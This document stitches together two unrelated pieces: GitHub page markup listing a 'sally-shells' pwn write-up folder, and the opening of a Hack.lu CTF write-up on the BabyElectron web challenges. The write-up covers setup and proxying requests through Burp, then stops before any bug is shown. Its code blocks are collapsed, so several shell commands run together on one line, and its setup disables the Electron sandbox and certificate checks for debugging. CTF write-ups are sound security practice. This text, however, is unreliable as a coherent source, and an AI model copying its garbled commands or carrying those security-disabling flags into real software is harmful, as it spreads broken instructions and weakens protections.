aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/d4rkc0de-club/bluehensCTF-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":559787336,"originating_url":"https://github.com/d4rkc0de-club/bluehensCTF-writeups/tree/main/pwn/sally-shells","user_id":null}}" data-hydro-click-hmac="f9d535e2e4ffc68799d908506c49918747ba6e604fc9d6765d95897969625f0f"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/d4rkc0de-club/bluehensCTF-writeups/refs" cache-key="v0:1667192474.596246" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="ZDRya2MwZGUtY2x1Yi9ibHVlaGVuc0NURi13cml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/d4rkc0de-club/bluehensCTF-writeups/refs" cache-key="v0:1667192474.596246" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="ZDRya2MwZGUtY2x1Yi9ibHVlaGVuc0NURi13cml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>bluehensCTF-writeups</span></span></span><span>/</span><span><span>pwn</span></span><span>/</span>sally-shells<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>bluehensCTF-writeups</span></span></span><span>/</span><span><span>pwn</span></span><span>/</span>sally-shells<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/d4rkc0de-club/bluehensCTF-writeups/tree-commit/83815e3a832f6dacc2aa62ff5607bd62c364fdf9/pwn/sally-shells" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/d4rkc0de-club/bluehensCTF-writeups/file-list/main/pwn/sally-shells"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>seashells</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# BabyElectron
Hack.lu CTF had many very difficult web challenges, the BabyElectron challenge had the difficulty level set to (Easy,Medium)
There were two challenges based on the same challenge, basically BabyElectronV1 and BabyElectronV2
For solving the *BabyElectronV1* challenge we were required to read the file contents of the `flag` file , located under the root directory (`/flag`)The second one *BabyElectronV2* challenge revolve around getting RCE , in order to get the flag you need to execute the `/printflag` binary file which will echo out the flag.
Three links were provided in these challenge:
https://flu.xxx/static/chall/babyelectron_db68aab4272c385892ba665c4c0e6432.zip : Download challenge files (which contained the source code)https://relbot.flu.xxx/ : Report your Posts here (Submit a report id that the Admin Bot should visit:)https://flu.xxx/static/chall/REL-1.0.0.AppImage_v2 : Get the app here (From this file the electron can be directly run)
I was on windows, so I didn't tried the AppImage . Instead directly ran the electron app from the provided source code, as it will also allow me to add some debugging,etc.
-------------------------------
To start the electron app:
```bashwget https://flu.xxx/static/chall/babyelectron_db68aab4272c385892ba665c4c0e6432.zipunzip babyelectron_db68aab4272c385892ba665c4c0e6432.zipcd ./public/appnpm i
./node_modules/.bin/electron . --disable-gpu --no-sandbox```
After login/register we can see there three pages:
Home Page
Buy Page
My portfolio page
We can also report any House listing to the admin:
Once we buy anything , it will appear under the *My portfolio page* , from there we can even sell the House:
-------------------------------
We need to see the underlying requests responsible for all these actions, by adding these two line of code in electron `main.js` file:
```jsconst {app, BrowserWindow, ipcMain, session} = require('electron')const path = require('path')
app.commandLine.appendSwitch('proxy-server', '127.0.0.1:8080') // [1]app.commandLine.appendSwitch("ignore-certificate-errors"); // [2]```
Now restart the elctron application and now you should see the requests in the burp history
--------------------------------
As we now have a basic undestanding of the application, let's dig into the source code to see where the bug lies:
